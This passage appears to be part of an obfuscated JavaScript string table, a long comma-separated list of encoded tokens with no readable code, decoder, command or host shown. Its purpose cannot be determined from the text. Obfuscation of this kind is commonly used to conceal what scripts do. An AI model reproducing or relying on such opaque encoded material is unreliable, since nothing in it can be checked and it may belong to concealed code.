','bdWyzSoB','WQtcVmoMg8kN','W5fhWRhcT8kB','WQZdR1xcUMC','iSo5WOTFlq','F1focmo5','WQXkWP52WRq','WOVcGeVcNKm','nGuksCog','tZldQ1WQ','W67dOSorkSoU','W7/cUmoHW5xdMG','W54JW51tgW','W4uWW55BbW','tCoNW4/dRcm','W4CZW49dgq','WQFcVSkLEYS','rqmIeCkj','fMZcJCkblG','yHxcRCkwcq','DJi/gSkj','W5G/WRRdPmoX','W5ZcSY9xsq','WQNdRCkYWPlcLa','WQtcJcHlW6i','W54MA8oqW4K','ESoEW6ZdNWK','WQNcNZHgW7y','xSkfhxBcLG','W6vGWPi/WPS','WQZdRCkYWP7cHq','mSkIWPddNmo3','emoXEr1f','yshdKCkkoG','W6uxW7eIyW','W58cWO/dH8kf','DJBdMrBcKq','ebxdJ8kzcG','WPNdR1hcPg4','W63dVCoqjSoZ','kCoQWPHnmW','W5OsWPpdImkj','W6FdMmoSgSoM','W6xdTSoro8oH','WO5UWQPmWQy','W5qcWPRdHCkA','WOHdWRhcT8kS','W5xdKmktBCoe','W5VcSZvcvG','gM96FGG','vH7cSa/dTa','WPKrvSoXeG','amkLWRldKSo+','CLPBcSkY','xqFcSatdQG','W7GnAWuS','W4yOW5fagq','gSoOwXX6','WRVcR8oAbSkn','cSkOW7jaW7C','vLOThSkp','y8odW7RdJN4','WR7dV8k3cGC','W5bBWOOPWP4','W67cJSoPW7xdKa','W4ddLCkhASoy','W7/dKmkhWRPr','WOJcJc/dHSoF','W5xcScbbwG','mmkiW5epFa','nGuzASoq','WRZdKCkCCuW','WRlcTmk0DcG','WPpcQ1zeW6i','qrJcPHBdSq','A0jAWP/dNq','WQ/dV20lWRG','s8kea3ZcJG','WOddI8k+q3S','WPNdHCkNAuq','W47dNSkoCSom','W7BdQc4Tjq','WOVcLmkvDc4','W7ZcMmoRW63dLa','W4VdICkyBmop','WORcR8oMeCk2','vHpdJcNdVa','WO/cOIRdRmop','fH7dISoJWPm','W4i/FCooW5O','r8kkW7juW7C','WQlcVCo5dSkT','D8oGW7xdUra','W48Ub38w','W5jAtalcPa','W4HavNZcGq','BXJdK2a7','W5ddMaWyuG','W73dKCkEWP9k','W7JcImoYW6JdIq','r8oJW6tdIdW','dunWWPBdPMn+','W5CQWRpdMmk9','e2n1CHS','W5vCBLxcGG','WRdcGYjCW78','WQFdTweeWQu','dxhcUSkMdG','WQTlW7XXhW','C8o7oSk5WR8','W4RdIqG8jG','uCkQB8kVua','nJJdUmkDbW','WPJdJCk2sh0','au7dPXPG','WORdSmkmW77cSq','WQ7cKJ1wW7m','WRvOWPdcGCk5','W4zNWR0lWPK','WRRdPmkQgbC','gXddJCorWPG','hwbWCbq','WPbgWQJcOSkb','FZVcV8kBzq','WRpdRSkLhGq','W5hcKW5JW58','W5hdUmopgmoM','WRtdK8kdcZ8','eHZdLSkcWOK','bXhdMmo2WPy','W4DQWQyJWPO','CdNdH8kqka','WO3dJxGZWQe','W7BdTrSEeG','WRFdS8kZWPBcHW','W7ddP8ocjSoV','xSoDWP8/WRy','W4mMW4vrgG','WPKcsCoYbW','ySoLW4jbWRa','WRldOCkJWPlcJG','WRFcOJHFW50','WO3cJ8oGhCkR','cLBcPCkMeW','W67cK8oKW6JdIW','WQiQvCo4eG','WQZcT8kGyJC','WRSTj8oJha','W41uB0hcMG','bt4fASon','v8khggVcHq','WRVcR8o+bCkV','WRNdH8oujCks','ubq/cmkg','vfv6bSk+','W7dcVmoGW5ldKq','uCkOECkHtq','WRBdPSkLdqW','DmkBoK7cKW','WO7dL8k3A1i','WQ3cNYbaW6q','W5ldUSkEWOrx','WRTNW5a4WRK','uaZcRX/dVG','dSoEWRvdpq','W7XNWP48jW','qWFdK2O1','W4mWzSolW4e','WPCcD8kBza','W5zJWO8pjG','WRjiWRFcImk/','amkRW4vMW4i','wsure8k/','W6tcKcxdI8oU','WQRcGKVcOxW','W4WaW6xcISob','W7RcKtbfqW','WOVcLwVcTxa','mSoxvJrR','WPjFWQNcJ8kM','rmkuiupdRa','qmorW5KUWOK','WPNcKq5AW50','WQldTgKpWRm','dNRcSCkHdW','mCotAIby','WRJcGrtdOCoI','W7rxWQ8eWPK','vmkIf2FcHG','WQlcQtddHSoC','W5/dNCkgBmoy','W5H3WQShWOG','bfX3WQhdVG','C8oXiSkcWOq','WQJcH3FcK2G','WP8iwmoNdq','EmkLaepcLG','WQPkWP5PWQm','ydZdGCkEnq','W6KIBSoFW60','oSklW5anzW','xrRcTxpdTq','W77dOSonnCoH','jCo0WOXjiW','W7dcH8oKW6xdNa','W7VdQCkYdSon','eICwBSov','cbldVSkGzq','W5j0WRuyWPq','bdBcS8kZxG','bSklW5T3W7S','WOVdJSk9ALa','srOLhCkd','W5DNWQK7WRq','W5vfzHiQ','W73dRJChhq','W4OpW7JcLCoE','sSosW4pdJW','lSkgW6L/W4O','W5v1WQ4EWPa','yrNdLCkDoW','W7NdT8oEn8oU','DdJcLrFdLW','WPDoWQ/cISkh','qXRcR0mC','W5lcKsPBW7K','axnIBaC','W5bGWReAWPW','u1Htgmkz','C8oXW7hdUb0','WPxcSIvkW5C','WOBdKmkICvu','WRzpWOjHWR0','su5fdmkr','WQBdRSk+Dve','umk9DCk4sG','W5POWRuEWPq','wSorW7OzWO8','oCkNW7HiW54','W73dJ8kHWRj8','W5qOW5S3oq','W7pdS8kyrCot','W6VdGSoxa8o+','W4nNt0tcTq','W5TOWQldLSkD','W4OcW6dcJSod','W5dcOc9AxW','W5KiWPpdLCkA','j0rywIu','WRRdISkFoIK','lmoUxWr9','W4GwWPNdISkE','W4FcHunfW4y','srRcOqNdVq','g8k3WQ3dM8o5','fWhdICknca','WRFdOmkQWOJcKa','W73dSZ8wca','WPu5rCopjW','W6KVWOpcSmof','jCkNW7nzWQm','W4rMWRGcWPW','WRtdVunpW4y','zcldLmk6iW','WQW1CCoqbq','W5JcTJDDuG','gmk7WOtdMCoc','W59Bx8oGW4y','lCkcW4SyFq','oCoRWO1alW','W4u/W55ddW','WPlcPtldOmon','W5zDtNRcGq','WRtdPCkMWOtcNa','u0hcU8k4tG','fsNdRCoiWQW','dwX9Br8','iCkWWRmhbq','W5aeW7JcKCoi','Emo/W7VcHqe','W6ZcH8o1W7VdNG','W507wt0t','W5ddKCkrECok','vXhcPWZdUq','hZtdRCoQWPa','WRNcImktWONcLW','W4CJzqi8','W7uZCGCv','wWhdN0fE','WRRcQIVdGSoz','vZxdMwSi','W7/cMCo2W7VdLq','lCknBJL4','W7vWWQG6jG','WQRcHftcS38','xtBdO1aY','W7vEWQzUdW','W612v17cMa','WORdN3StWQy','W5ddIby0kq','prGUcCkh','ACk/zmkAxa','W4uMW5LshG','kSkhySkptG','WRFdRgGjWRq','WP5kWQf2W4S','a8oQxWr5','awrUDXi','W7BcQ8o0W4NdKa','juP7EXK','W7NdNCkKEmoh','W7VdQ8owkCo5','WQNcGLNcUwe','FtldVCkYaq','WQBcHLRcVx4','CcxcQmkcyq','oCoFWPH4cG','WQnnWQzqWQm','dhpcUCk3da','Aw9MdmkA','dXVdK8kohG','W4GXW4PxdW','WQxcNZXfW7S','W5lcHwdcVN4','eX/dH8kFhq','zvrDCrG','W6GJWOxdMCkP','r8o7oSksWQu','W5e+W4JcQ8oF','vbpcSXJdTG','W6ZdUSolk8oI','W7L1WPmIjW','WQVcGsjcW7C','WQtcHsDzW7m','WR7cVSkbtre','cr7dJSo/WOq','W45buwdcMG','W5BdJrSYoa','pGihqmoc','rquYkmkN','WR07CSoejq','WQRcOCoLemkU','W7NdV8oqkSoV','WRNcHtTJW58','WQzQWOZcHmk6','WQ7dT2eqW54','WOHdWRhcT8k4','imkNW6CarG','WPNcKInVW50','sWFcRHRdPq','W7/dMmoSjCoa','l8oJWPzhoa','WRiYWPNdQCkV','u3LhWRFdRa','yYBdNmkliq','jSkEW4uFFG','FGtdL2qU','xmorW6qQWQS','psiPd8oG','WPSrvCo4bW','W57dOCoRhSoz','i8kQW54iBa','WRpdRCkGWOxcKW','WOuywSoHha','FezMWQRdJG','bcddISoYWO4','xmoGi8kaWRG','BqxdIL8d','W4JdJXmXoG','ELj+WR7dRG','W4CPeHmJ','oCoQWPPalW','hxhdVIPI','WRdcQSkKyc8','AdRdK3Cs','WR57WQjjWPC','prldTmonWQO','W6LWWPmRoG','EmoSW7qtWQm','WQBdKSo/z8k8','W43dOSoLhCoq','W43dU8khWO9r','W7tdOmookSoZ','WQJdR8kGWONcNG','eSk9WR/dGmoU','W40VFmoBW4W','W4NdRSocpCo/','yWpdM0mV','W6nXWOuLpq','hI3dUmkcW7a','W74csbaF','WO1bW6LOWQC','WRhdJ8kSWQtcOq','WQlcGmo2pCky','scRdMeW0','W7b0WQ82ca','W5zbuMJcGq','W4GaWP3dQCkV','rdhdIey8','p8kZzmk4jG','W5mUDriQ','W7NdTmkwWPzq','W7pdKqiXda','W4ZdICkCCmoP','W5FdKCkhA8oj','hCoWvZrD','WQVdG8keWOlcQW','ah7cPmkXbW','W7qGvsTb','tH/cTXNdRG','qItdMwSi','W5hdImk/vmod','W40TySomW5i','e21SDXO','W5ldI8kyza8','W54dW6JcJSoe','W6FcKCoHW7VdJG','BtZdLwKv','WQ7cSmkJBt4','bSk5WRxdNSoU','ySolW547WO4','W43cUSoaiCku','W7KYW6TYDG','W4xdQ8kdWPfD','W5pdVCokpCoq','W4VdIra7oG','qb8ZcSkl','W5yrWOldGmkB','W5imWOhdK8kC','W6y4W5tdSSoF','W5DDWPm8WPG','WRJcOYP7W5O','oSoInaDg','fX/dISkcgq','W6HYWPqRnW','omk3W40izW','h1pdOq9i','W4ldKSkECCog','zIJcPCkbFG','WR3cHc9+W7e','zJRdNSkmpa','mCkvW5WiEW','W5hcG1BcO0K','W7hdMtC+da','WRpcGuJcVe8','W4tdKbGZmW','EmodW4RdJHq','W4yEW7RcLSoh','W4vHWRCbWPa','BY3cOSkaza','W7JcH8kjW63dQq','c0BdVH5U','WRlcH2BcGui','jmo0qbnM','uSkihMlcIW','WRFcPSo4cSkU','t8kiW4XNEW','cIeegSoe','W6JdTCoqjCoI','lmoSqXDP','W5DJWP8yWPW','xM5ZhCkb','W5dcQI5fsW','WOJcRSkktX4','FstdLmk3ga','vCkifwRcHW','qdtcTINdMG','eCkNWOldN8oo','W5i6Cb49','wSoGoCkOWQu','oSo1WPnpoW','W5NdU8oEjCon','WPVcRctdPmon','cvjXDXW','W5/cSCoXW7RdKq','W4H4WRyAWP8','W5rLWQOdWP0','W5rFB0hcMq','W4KAA8o4WRK','WQBdTwmnWQy','W4Pffq','EchdLSkhjW','WQFdTxukWQy','W6xcGCkhW6dcTG','WRHaWPbTWQO','EWCDcCkn','lvpcJCkvkq','b37dUSkGja','WR7cHCkGCsO','svTrcSkb','yGVdLMqZ','l8k6W7TBW5a','vrS4d8ke','yZ/cOmkyAq','W5VdL8k0WO5k','WR7dKSkCyq4','W5GWzCobW4q','W7r0Amoica','WRXQWOz9WQm','WPW5tSo5jq','jHLRBmow','WRVdM8oEdri','W5/cKc95xW','WOxdLCk7EKu','WOdcSItdUSoo','vr7cOqFdRa','WO/cIYRdJSo7','W4XOWRaoWOy','WP4kvCoRcq','W5yTW5Twda','WQvJWOdcI8k6','pbhdJ8o7WP8','uLDfgCks','WPntWPLmWQa','ELHWWPddLq','WRddPSk8eXu','hNLHDWm','BJZcS8kCFq','WR3cKrVdLmok','WOZdISkhyY8','tSosW6a7WQ4','WOddHmkTALO','zCk5hNtcKG','wJtdR0SQ','r8o/lSkkWRO','W5LGAwRcPa','asddI8o1WOS','i8ogWRrCha','iSo7tr5T','WQNcLsrlW74','xrlcOrddPq','WQJcPSk2zsK','W7NdU8odnmo+','W7JcQ8oIW6FdNa','WRtcHZHDW6e','W6ZcMCoRW7VdLG','W4VdSCkeWPHi','WO1JWPnrWRC','W58fWO7dISks','b0OnBGq','W43cKmorW6pdVdNcGgRcS8kFWQdcUq','gmozW6DArq','AWNdLgWK','rqpdJfGU','W5ypW6xcLmoo','jwjLsXG','hhH7Ar4','W4DXWRaLWQu','xLjhcSkr','srJdJuyw','CISDWO/dVW','emoYEcjW','W4GYySoaW48','W5ZdVSoLumox','FSolBmoexG','WQZcPSoHbCkF','wZVdU1u/','vSoQjmkkWRW','vmo+oSkCWRu','yWddHNWJ','B8owW7ldHrq','zsdcUCkmEq','WRBdQmkLWP3cNG','W4qYW4nsga','Fq7cJI3dUW','bqZdKSo4WP8','W4/dVSoLA8ol','i8oUsWHN','WQ3dRw0DWRG','WQpdGfyPjsVcVmklW40Cvmk5','W7/dPSomi8oR','W53dU8kvWPjB','W5imWP7dJ8kj','BCoKW7FdSqa','afddPq5S','oganDN8','pCo5tXvO','WRtdTmkhnZS','WQSRW51xyW','W4/dHSkaACoj','ycVdM8kmoG','AsBcVmktCG','qqVcTHFdRG','WPJdI8kSz1W','W4zhr3NcMq','b8o6WPT9eW','W5lcVhhdJqq','WPn/WObDWOy','qKvbmSkU','W58TDX8Z','WPtdL8kHgXy','W5OEWP7dKSkq','qa7cRW/dVq','iSoPvqH5','fs3dIConWRi','WRj5WP3cKmkN','W4JdPSkTuSol','W7mxW6JcUCoO','rColW7KIWRO','W5RdJqa/oW','W5KiAJ4S','W4eXW4XyaG','eG7dJSoRWPS','jmkKW6bhW5y','WRZcJa51qG','W5ypW6JcISog','s8oaW6q0WRu','srCNcCkg','WQ7cTmk/zIS','WP3cOIddU8oC','W6ZdP8owjmoI','EsFcOCkXtG','W7hdRaS9da','feFdHtHN','W5GMW4njhG','l8oVxH1Y','yIpcV8kmFa','W4CUW4zwdW','amkNWRddL8o/','rIxdR1y2','W5xdLGS5nq','vaJcRa3dUq','BbBdHCkBeG','qtBdRLaX','zSoNW67dVWK','F2DahSkH','WQKhW5NcTmoU','W5qKWR3dMmkH','eMHJCrW','t8k2CmkRuq','WRRcKColdrm','gN7dVSkjeW','W7bXWPC7nq','W5ddJ8kbA8os','u3vDWPZdIa','W5tdHXWGla','W4FdUNFcUKi','gXxdHmkDhW','W4xdSCkbWPvy','pJtdRCo1WR8','AdZcJmkHqW','W4JdHmkiAmoj','W54InX7cJa','hsGbASor','WOFcRsZdRSor','W4tcQcHzra','oSoLWOPCia','W6/cM8oJW6xdIG','p8kGWO7dPmoi','W7ddUSolnCoV','WRzdWRtcJCkQ','EgO/CCk7','aWRdM8oJWOO','W7m5W67cJCoE','WQHoWOz3WQy','FgddTxSF','a1JcU8o0kG','WQxdSSkYWP/cHq','WQ/dS20tWRO','W5LdrMJcHG','W4WUAqqF','W47dLruKla','W4WdWPtdLmkD','Bd/cRmkDFq','cXhdMmkbgG','rcVdRfy3','WQ5OWPhcLSk9','rSosW4eBWO4','cexdPXTY','ufDXWRhdJG','WRFcGKVcOga','gSo2DYfl','tZJdPCkngq','W5tdGCovfmoM','k8k5W7XdW5O','W7ehWQBdI8kF','Bmo0W4/dRbG','WOFdK8kLy0C','cbldJCoSWO4','hCkMW6L6W44','xbOZhSkn','brFdH8kAga','WQxcIvNdSCop','CvDLWRFdUW','W48rW7FcU8oo','WOZdVMGxWQq','y0lcNYLd','lCoRtXnN','WPNdJSk9Ee4','EvPFWO3dSW','W5bRWQhdQCkJ','EJZdGmkupW','WQVcSmk0DZC','m8o/WOreka','W7BcHCo9W7NdQq','fHBdKCkcca','WPtdL8kMdrC','AwOGfmkk','Fr/dHSklbq','W7pdKcO2jG','W4uYW6TbdG','AZ3dImkina','wYhdRe4Z','pSoLtH17','vCkzBmkEFa','W4GvW6BcNSof','W63cL8oGW6/dIW','WQhcV8o9cSk3','W4rWWQOzWOi','W6KMySobW60','d3ZcVSkSfW','WQZcN0BcRM4','W6FdJ8kBseC','W4ZdIWa1jq','wZhdOL4W','C8ozW6ddKGu','WPRdKCkpWRNcSa','W4xcQIDFuG','WQ/cRmoVbSk4','W5q2W4Xqbq','BmoBW4VdNYC','BX3dJMCI','WO9GWOrVW54','rSkQECkNqq','W4iOW5Ljaa','xSkICSkVta','W5SxWPJdLCko','WQBdS30UWRW','FJxdM0m1','WRHUWR5IWQ4','y8o0W6ddQbS','WPW/A8oIgG','W4xcVYfvxW','mmkEW44oAG','W4ZdHSkoDCoz','WRJcTmkJBtq','b25XEXi','bbddKmoWWOK','WRfFWRdcI8kk','xrpcOqVdQG','jCkoW5GyEq','ff3dTavM','WRxcU8oXaCk0','zZxcRSkhFq','s0Hxdmkp','rspdO10H','W58vW7xcM8oc','W5NdGCkhCmou','yZRdQcLX','WQ5MWO/cImk8','WRhdImkEW77cHG','AYhdV8kVhW','WQ7dV8kxWOxcIW','WOWCsmoMda','uaVdTwWB','WRpdIHFdTCoG','WR7cUCkPydC','WPOtxSoSda','WONcPYtdSCkW','W6pdICoLySoI','y8o1W63dRqa','xCo7pCkDWRm','ztJdGCkfkW','W4ytW73cJ8oE','vqe4d8km','W7zJWPK/kG','DmoHW7BdOby','r8o/pSktWQa','W5vht23cLq','W6mabXWW','WOVdVee3WPe','wHRcJrNdSG','W4BdJrWLjq','WPJdQSkQyMa','WO1oWRxcRmkz','WPjQWQb7WOO','W49RWQ8uWOy','rrFdT8kEbq','WOldL8kRDKy','WRtcRCk7Dtq','W7tdMZeDna','W4fMWQCdWPu','BHJdNSoKxW','E8oSW6iWWRC','AGVdNCovErDol8k2WQaaWQ0','W6BcNSoTW6tdIG','W54vWPddKmkj','kK93zsG','cfJcH8kVBW','xh9EWQNdSG','W5rEtgFcLW','W53cSJXdua','zYRdQf0b','WR7dSgGoWQa','BY3dHNay','umkPBCkExG','BrZdL10T','WRdcQvNcJCok','WQ5gWPyPWPq','W6H5WOq8oq','WOhcVJpdUCom','awlcVCkSgW','lCo8WPDapW','W4WtBSonW6a','raCtzmoH','WRzSWPywWOy','satcUWFdRa','fGddISoOWOq','DY/cJbldQW','FZqdhCkN','WRJcOXPdW5O','WQ7cUSo7g8k2','crRdK8kFaa','zujMEt4','fbVdHCkJiG','bGZdImo2WPu','W5aiWOBdLSka','W6XwAvJcPa','W4dcIYvKFG','W6JcK8o3W6/dNG','dhtdHSkKbW','W5K4A8o/W5y','WRNdK8oCW77cSa','gXxdHCkkdW','WQ/cSCk8yde','W4ZdGmkFzmoe','WQJcMKZcThK','WRhdTeKtWOC','FmkxW7/dLG','WONdLCk2bMu','bWNdHmkbbq','W6FdT8khChe','afxdK8omlq','zsxcQ8ktza','WRhdO20wWRO','wmohW6qIWOG','sGNcQGVdTa','pmoWWOv4lG','g3/cSSkRdG','W4i9W4nbaW','WRxdI8kyCre','FZNcO8kFzG','xrW8fSka','i8oRWPrAla','W6NdVCokmmo4','r8kNy8kOtq','W6RdOSojn8oS','WP98WP5WWO0','xtVdLSk3ga','W5JcQtnfxG','W5iDW6RcN8ok','W5fOWQ0zWOq','W7nNWOOLoW','ouxdNWDs','z8oJW6ddQHy','WQKzW6lcMCor','WR1OWPhcMSkH','WOVcPZHLW7K','aq/dI8o7WPS','vCoWhmkHW48','WR/cTuBcS0q','WRRcUSkIzY4','W6tcNSoTW7BdKW','n8oItXPT','ggrMEX0','aMlcS8o9WOy','BtJdLuOW','W4y3W45Ffq','umkGACk7xG','axHSzX0','W40FWP/dH8kC','zCkBc2RcTq','W4KsW5Hijq','bCk1WO/dTCoU','WOKvCmo4gG','rCoQWRblmW','WP3cOIZdSSon','sCoEW6FdQGi','ytRdTvO8','n3NdTq5B','W5BdGSkTsCon','W5RdTSoHiSoH','j8oDWRf4cG','W4/dPCodCM8','aNb6bN8','wSo3pSkmWQa','W5tdRSkdWOjq','WRVdVSkJWOhcLa','x3WXcmky','WPZcK8kDCbC','W7jaWRi6oq','aeTXFXS','W5LDsh7cIa','qZJdH8kRfa','A1rMpCkA','u8oQomkoWRu','W50EW7NcMmoF','WRlcLsfpW6e','WQlcO8oNgmkZ','WOWfWO3cICkm','WQvQWOlcHCk6','oqhdH8oqWO0','f3/cSCk6aW','W7tdOCodk8om','W67dISkbyCor','AthdN8krjW','W4rrqMpcLW','kCkOvSk4Bq','WQJcNKBcPwm','sCoPpSkpWQe','ih/dHSk7nG','FdNdM8kEoq','WRbTWP7cL8kQ','ySo0W6K0WQ8','ASo6dmk7WR4','WQDOWP7dKCk+','WPzbWPX2WOa','gMlcR8koja','WQlcSqVdP8o/','WQxdVgywWQC','W73cL8o1W6/dJq','W4NdGSkED8og','W45MWRSnWPu','W43cQ8oUg8kV','qr/cOWNdTq','WO0awSoRbW','tmkrt8ktqq','wMz6WRFcHW','ymoXW7mSWRm','nH3dUmkShW','WQ7cVZJcPNW','WOJcUgBcGui','smkOzSkZua','WRtcOmo5eCkX','W6RdQt8afa','aCk0WRldLCoL','yIBdHSkojq','W5jNBhZcTq','W7mcW4JcLSoB','WQ3cGt9iW7O','W65QlKdcLa','W4/dLCkIBCoe','leBdOqvo','W4PYBLxdVG','kSk7W6HtW4e','W5eGW4Puaa','WPBcOCoLdSog','WOVdJ8kHy0W','q0bAdmku','ctNdVmo0gW','WRVdS8kNdaO','W5PAWPSgW7W','esqDC8og','W6/cLmoJW7xdJa','dCkVWQ/dK8oJ','W4JcRIbyrq','WPddL8khkZi','hHldNSoQWPS','Ft0jvCoe','smomW6K5WQy','W4GpWOhdM8ks','yMJcRmoyWRdcH2nADq','tmo9cSknWPS','WOJdJ8k6B18','W4SLWOhdRSkB','tbRcOXBdPq','CIhcP8kFBG','W5uJW5bbda','W5pdICotj8o/','WQtcLxRdMe4','t8oQW4ebFG','cvJdUHb8','dxLKzaq','W5K3W5jlcq','W4TOWRijWOe','WQ9/WQJcOSkb','hgpcO8k7ba','Aerhd8kU','p8kSWOldMCoG','vCkqfgtcGG','W4XcsN3cGW','WPRdL8kPEhe','W7pdRCk8WPXf','z8ozW7tdOH0','CGVdLx4L','WOdcRtBdPSoj','v3f9WQVdKG','h8kPWQZdNCoQ','WPvwWRqhgq','W7NdK8k4WQnM','DSoVamkSWPe','WOZdKgCZWQq','W5efW73cHmoA','W53dOSkOzmod','W48iWRFdR8kZ','qmkXzSkGtW','WRddT3yaWQC','pYddMSkxWR0','iCkDW44lAa','WQ7dSmkWdrS','zmo8W6/dOqu','cuZdOa1O','wYxdRvqO','WRhdQbCrW54','jZyBrmou','fa3dMmo9WPG','W6XRWPyHlW','W4i3W4jrfa','W4ahW6tcJmoa','prS5fCkF','WORdMSkUzKW','W5xdT8oli8oa','W4yVW5HucG','WPxcIYTCW4G','AhvqWRldKW','W4j6WQqwWPW','W6VdUCoDk8oU','s0rFWP7dUG','W54KFConW4a','W4tcGCoQh8ks','W4pcGsHzDG','CZBcPCkmyW','Dwr/WPpdMq','h17dUr9L','yr7dQ3qe','WRJdJSkdlIW','W4iHECkZWQW','FYXcp8kF','dgzXBba','W6qFW4lcMmkL','W5SGAWCS','AZ7dRMCk','umkYySkUrq','dvZdTWv8','WRfRWRSvWRdcImkS','WORdKSkKELS','W4CHCmozW5a','xCoPW74VWRq','qSk+B8kOxG','vXxcOqVdTq','BdVcOCkcyq','WQtdUSk/cru','W6uWrCo4W6m','W5efrx8E','aYyxC8oc','wrhcTa3dTq','BmowW55uWPu','WQFcVmo/eCk3','qmkHEmkKsG','BYRdLguy','WONcHftcT0e','BbtdL3qN','cwT5AXa','C2DBWRpdLq','WOVcJmoaiCk/','w8o/gCk5WQe','W58YWPxdPmkP','WQddUN0iWQa','aeFdMrfJ','bqNdM8oGWPa','sZZcUmkBwq','W5pdHbSVlW','srZcVmkQgG','zwTcvr0','W4JdJmkpEmog','tmoCW6G5WQi','W4S0BSorW4G','jdZdSSkGoq','WQ3cO8o9b8k8','W5nqAr41','W5NdVCkgWOze','WOZcTw3cJ2G','vCoJW6pdGZO','ucBdGNC4','frqwzmoH','W70rWRJdISky','WRfiWRFcJmkc','W4eVz8oAW4m','frRdKCo/WO0','W5ddP8oapSoz','W4aVFCoRW60','WPpdJ8kjWRxcNG','xe5hg8kw','W5/dS8kUq8oU','j8k8W75cW40','uZRcQmo4Eq','W50OsbO8','WPdcOXPKW6C','WR3dPmk1cru','qYRdOLiZ','WRNcRmk1Ade','WPFcMCk9Cc0','h8oXWRrndG','W4ZcRZKyoW','W5aHWOddJ8oX','W4qNCXKX','aSolCXjT','CbuBcSkB','W4mqW6VcPCkL','W7r2WOWPiq','sJFcR24q','WR/cHYDjW7G','BCkmWOZdNXq','W7NdTmkFWRTg','WR3cQcFdS8oB','WRilWO7dK8k+','W4urW7RcICot','l8oRuqTU','WRb8WR3cISkH','WQ1tWPz8WRe','b8oxWRjVhW','W5ZdIZ8LoW','WQhdHmk+ruy','k8osWP9MW5K','A8o8pmkpWRm','WOBcJCo5lCkP','W71MWPO+oa','WQVdLCk/ss8','W5tdNCk6WO55','WQdcRCoJh8kq','fvddTbn+','W5eoxWeZ','eNlcR8kObq','WRFcHeVcUxG','oSkoW4iryG','W5tdQCkAWO5g','W5fat23cHG','WOJcStpdPmoC','W4ZdRmkDWOnv','bMTWFbS','W6NdQtmdgq','CmoGW7ddRGm','WP/cRYVdUCoA','WQTZWPVcMSk2','WRNcQ8oUdSkX','W54aW79Xga','hw7cUCkZfq','gW7dKCoTWOq','zXVdIwqX','WPuxmCoRbG','W4iUAqeQ','CYRdVmksna','ztRcVCkyAa','p1tdK8kOcq','WR/cGLBcSxS','qmkXAmkMwG','xXNcUG7dTG','WP3dLSkLzfu','WQ/cPIdcJSoe','hhdcUCkMea','W5G3F8odW5a','FxxdKgCM','AvTRWRpdQW','xGtcSrZdRq','dxlcRSk2gq','Cducemk2','WQXDWP51WQ8','WQ9/WPBcQ8kk','W78iW7H4bG','W4a8W5Plfq','vZddTa','amkzWOldGCoo','WPldMmkKcWG','o3VdQZbB','yWVdRxmV','WQSMW5fFgq','nIGuvSoR','rSoRWQLJmW','W57cSsfCuW','xCohW6m0WRq','W53dQ8kxWPTq','W4GVA8ohW4m','nrCEzSoS','xSkdaaJcTG','WR3cGczBW6q','jCogBJLj','kSo6WPbfka','WQ/cQ8oNdSkX','wIVdO0CU','WOpcPIRdRCoy','W7KGuseU','W5u1W5HDcW','WRBcS8kMDc0','W5FcOIbFsW','W4O9W4vCbq','WRFcNvpcPg0','W6VcJ8o1W6xdMW','xSkYjKxcKa','W5aJzmoDW5i','W4ZdSSkzWPXi','W5hdQmkeWPJcQW','WPFcQSo+iCky','W4aLFComW40','WRneWPn7WQa','xJddQeG8','iCkEW5OAEW','W5rXWPyLWPW','WPdcRmkPtHC','vxpcLJxdMG','W4DfDhVcTq','WOZdLCkLDe4','W5iIW5XncW','W6SUWR/dTCkA','tJddUSk2hq','WOFdLCkQA0u','WOJcVchdRCog','WQNdQ8k2gHS','WO7cPCohhCk6','WRFdNSkOC8oU','WQNcQ8o2eCku','rSkdbghcMW','jCkJW6raW44','W4q+CSofW4G','WQ3cPmo0emk1','v8kvcMRcJG','p8kylelcKG','W588Bay7','WQ7cHtvzW6C','hNRcMmkdfa','q8oNW4ZdVWe','W4aKW4TtaW','W5S9W49afq','qCk1ECkPqW','W5ddTCkBWPnb','hmoXWOLspW','sCofW7S4WQO','AsVcQ8kyzG','sru1gSkn','WRrFWPbIWR8','zuDXWQJdSa','BYdcVmkDzW','tsBdSKS8','FcJcUCkEyW','m8o8WPzdlW','rSoGjSknWQa','lmoIWP9glq','WP7cTSkHzYW','uIRcIJtdIW','vb/cPWRdQq','khxdNXPs','W4zYvKlcMq','W6JcLCo+W6JdJa','WPRcUmk2vd0','jmk6W7vzW58','EZqydSky','W5hdHCkmA8oe','rSk/E8kJrG','W5NdNSkcD8oz','W5RdTSkiWPff','FIVdHSkxnq','W5neWQS+ia','y1C7dmkG','mmkoW5enEq','WPdcHtRdSCoL','W4VdR8kAsCoh','nCkiW5GBCG','s8k4vCkHrW','W4mMW5HFaG','WR1cWOD8WQG','W5ddN8oLhCoq','uWddISkRhG','b8k9WO/dUCo7','W58QW4LFgG','W7BcI8o0W7hdJa','zdBdM8koia','W47dLXCXjG','W5ZcVW5BEa','WRBdQSkKWOxcJW','W4fGWQOfWOe','WQ3cKfBcRh4','W7n4WRegWPS','EHBdT1m2','W542EmozW64','vmkJzCkExq','W780W6vPla','W63cNCoUW7tdHq','WP/dOSk1yxO','W67dT8oho8o+','W5Lsth3cMW','W4XXWRSfWP8','W6ZcQSomW6ZdKa','W7vIWPiSpa','dg1SCXm','h3dcOmkPba','jCoWWO1epG','W7pdS8kzWRPI','rsNdQ0yY','WQ5TWP7cJmkK','W6TUWPOJjq','WRpcImk4vZC','sSoUm8kmWQC','qdxdUvWM','BGRcQ8k1ra','CrZdJM8+','W4yPW798kq','W5u/W5NcQmoN','W5i8CXq2','gZW/Amoh','W73cUtmRsq','W5ZdKqm5nG','W7uqWPddTCkV','qt08oSki','WOJdRCkqjsW','hJucDmos','W4yMCHa0','W5RdTSkEWO1d','W4m2EmojW5i','WP/cRsddR8on','WRBcIcXzW6y','WRJcGftcOwC','mHRdVmkojq','W54ArCo4W4S','m8kHW7LcW4e','jCo6qYvG','WQ7dSSkZWP/cJq','gv7dVXnJ','WQRdVSkZWPpcNa','WRpdIIddTCoQ','vc/dILGU','W78sWRRdTmkO','W5CFW6pcLCoD','W44KAqS4','WPddOeKKWQm','m8oGuHzW','zs3dKSo4xW','WO1LWPFcPSkI','W6aTW454iW','ASovW4NdSJG','gvhdTb98','zdxcRSkABW','cfxdTHbO','D2NcO8kwea','ycqwlmk7','W7VcNSoHW6VdHq','WR/cJJPyW7a','W54aWRNdICkN','W5ucW6ZcNSoh','eXFdMSoqWQO','W4VdISkyC8oB','s3Ddn8oS','v8kBlKNcRa','vX/cRbFdTW','eeL+zCo3','CJ8SjSoH','yaFdGCkufa','WQZdS8k3WOxcIG','W4RdJx0bWR8','vSkIA8kNqa','WQNcJdDwW74','rqlcMCk3Aq','W